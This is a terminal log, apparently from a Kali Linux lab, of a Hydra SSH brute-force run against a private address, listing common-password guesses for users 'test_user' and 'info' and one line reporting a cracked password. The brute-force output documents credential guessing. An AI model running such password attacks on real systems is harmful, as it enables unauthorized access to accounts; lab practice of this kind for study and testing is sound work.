 [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "jordan" - 38 of 8295456000004 [child 12] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "jennifer" - 39 of 8295456000004 [child 4] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "zxcvbnm" - 40 of 8295456000004 [child 3] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "asdfgh" - 41 of 8295456000004 [child 8] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "hunter" - 42 of 8295456000004 [child 0] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 43 of 8295456000004 [child 10] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "buster" - 44 of 8295456000004 [child 13] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "soccer" - 45 of 8295456000004 [child 15] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "harley" - 46 of 8295456000004 [child 1] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "batman" - 47 of 8295456000004 [child 11] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "andrew" - 48 of 8295456000004 [child 2] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "tigger" - 49 of 8295456000004 [child 5] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "sunshine" - 50 of 8295456000004 [child 12] (0/4)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "iloveyou" - 51 of 8295456000004 [child 4] (0/4)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456" - 1000001 of 8295456000004 [child 10] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "password" - 1000002 of 8295456000004 [child 10] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345678" - 1000003 of 8295456000004 [child 3] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "qwerty" - 1000004 of 8295456000004 [child 8] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456789" - 1000005 of 8295456000004 [child 0] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345" - 1000006 of 8295456000004 [child 13] (0/4)
[RE-ATTEMPT] target 192.168.50.100 - login "info" - pass "qwerty" - 1000006 of 8295456000004 [child 8] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "1234" - 1000007 of 8295456000004 [child 15] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "111111" - 1000008 of 8295456000004 [child 1] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "1234567" - 1000009 of 8295456000004 [child 11] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "dragon" - 1000010 of 8295456000004 [child 2] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123123" - 1000011 of 8295456000004 [child 5] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "baseball" - 1000012 of 8295456000004 [child 12] (0/4)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "abc123" - 1000013 of 8295456000004 [child 4] (0/4)
[RE-ATTEMPT] target 192.168.50.100 - login "info" - pass "123123" - 1000013 of 8295456000004 [child 5] (0/4)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali2023)-[~]
└─$